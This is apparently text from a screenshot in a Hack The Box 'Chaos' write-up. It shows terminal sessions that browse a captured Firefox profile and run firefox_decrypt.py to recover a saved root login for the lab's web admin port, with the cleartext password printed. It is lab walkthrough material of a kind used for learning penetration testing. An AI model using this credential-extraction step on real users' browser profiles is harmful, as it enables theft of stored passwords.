 dayu@kali: ~/桌面/dayuChaos 103x44
root@kali:/home/dayu/桌面/dayuChaos# cd .mozilla
root@kali:/home/dayu/桌面/dayuChaos/.mozilla# ls
extensions  firefox
root@kali:/home/dayu/桌面/dayuChaos/.mozilla# cd firefox/
root@kali:/home/dayu/桌面/dayuChaos/.mozilla/firefox# ls
 bzo7sjt1.default  'Crash Reports'   profiles.ini
root@kali:/home/dayu/桌面/dayuChaos/.mozilla/firefox# pwd
/home/dayu/桌面/dayuChaos/.mozilla/firefox
root@kali:/home/dayu/桌面/dayuChaos/.mozilla/firefox# ls
 bzo7sjt1.default  'Crash Reports'   profiles.ini
root@kali:/home/dayu/桌面/dayuChaos/.mozilla/firefox# cd bzo7sjt1.default/
root@kali:/home/dayu/桌面/dayuChaos/.mozilla/firefox/bzo7sjt1.default# pwd
/home/dayu/桌面/dayuChaos/.mozilla/firefox/bzo7sjt1.default
root@kali:/home/dayu/桌面/dayuChaos/.mozilla/firefox/bzo7sjt1.default#
dayu@kali: /opt/firefox_decrypt 103x44
dayu@kali:/opt/firefox_decrypt$ sudo python firefox_decrypt.py /home/dayu/桌面/dayuChaos/.mozilla/firef
ox/bzo7sjt1.default .
usage: firefox_decrypt.py [-h] [-e]
[--pass-compat {default,browserpass,username}]
[-p PASS_PREFIX] [-m PASS_CMD] [-f {json,csv,human}]
[-d DELIMITER] [-q QUOTECHAR] [-n] [-c CHOICE] [-l]
[-v] [--version]
[profile]
firefox_decrypt.py: error: unrecognized arguments: .
dayu@kali:/opt/firefox_decrypt$ sudo python firefox_decrypt.py /home/dayu/桌面/dayuChaos/.mozilla/firef
ox/bzo7sjt1.default
2020-06-24 21:45:19,492 - WARNING - profile.ini not found in /home/dayu/桌面/dayuChaos/.mozilla/firefox
/bzo7sjt1.default
2020-06-24 21:45:19,494 - WARNING - Continuing and assuming '/home/dayu/桌面/dayuChaos/.mozilla/firefox
/bzo7sjt1.default' is a profile location
Master Password for profile /home/dayu/桌面/dayuChaos/.mozilla/firefox/bzo7sjt1.default:
Website:   https://chaos.htb:10000
Username: 'root'
Password: 'Thiv8wrej~'
dayu@kali:/opt/firefox_decrypt$
大余安全
https://blog.csdn.net/qq_34801745